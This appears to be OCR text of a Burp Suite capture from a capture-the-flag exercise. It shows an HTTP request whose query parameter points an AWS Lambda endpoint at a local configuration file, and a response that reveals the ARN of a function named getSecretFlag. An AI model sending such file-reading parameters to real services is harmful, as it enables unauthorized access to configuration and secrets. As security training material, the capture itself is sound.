 Request
Pretty Raw Hex \n
1 GET /prod/lambda_function?config=/tmp/lambda_configuration.txt
HTTP/2
2 Host: rse01701y4.execute-api.us-east-1.amazonaws.com
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
4 Sec-Ch-Ua-Mobile: ?0
5 Authorization: Bearer
eyJra
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 18 Dec 2022 16:34:01 GMT
3 Content-Type: application/json
4 Content-Length: 60
5 X-Amzn-Requestid: 7498ab4b-8c66-48a2-ba86-24b96f617ab4
6 Access-Control-Allow-Origin: *
7 X-Amz-Apigw-Id: dWcXFEroIAMFz9A=
8 X-Amzn-Trace-Id: Root=1-639f40f9-09cde9ea5a1b5c637843f866;Sampled=0
9
10 arn:aws:lambda:us-east-1:947247140022:function:getSecretFlag